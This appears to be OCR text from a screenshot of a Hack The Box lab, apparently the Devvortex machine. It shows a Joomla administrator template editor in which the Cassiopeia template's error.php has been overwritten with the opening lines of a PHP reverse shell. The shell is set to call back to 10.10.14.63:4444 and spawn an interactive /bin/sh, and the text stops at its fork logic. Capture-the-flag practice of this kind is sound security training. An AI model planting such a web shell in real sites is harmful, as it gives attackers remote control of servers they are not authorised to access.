 dev.devvortex.htb/administrator/index.php?option=com_templates&view=template&id=223&file=
16
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Restore Session
Joomla!® </> Templates: Customise (Cassiopeia) 1 4.2.6 Development
4
Save Save & Close Rename File Delete File Close File ? Help
File saved.
Editor Create Overrides Updated Files Template Description
Editing file "/templates/cassiopeia/error.php" in template "cassiopeia".
/templates/cassiopeia
cassiopeia
html
component.php
error.php 2
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
assets
1 <?php
3
2
3 set_time_limit (0);
4 $VERSION = "1.0";
5 $ip = '10.10.14.63';  // CHANGE THIS
6 $port = 4444;       // CHANGE THIS
7 $chunk_size = 1400;
8 $write_a = null;
9 $error_a = null;
10 $shell = 'uname -a; w; id; /bin/sh -i';
11 $daemon = 0;
12 $debug = 0;
13
14 //
15 // Daemonise ourself if possible to avoid zombies later
16 //
17
18 // pcntl_fork is hardly ever available, but will allow us to daemonise
19 // our php process and avoid zombies.  Worth a try...
20 if (function_exists('pcntl_fork')) {
21     // Fork and have the parent process exit
22     $pid = pcntl_fork();
23
24     if ($pid == -1) {
25         printit("ERROR: Can't fork");
Press F10 to toggle Full Screen editing.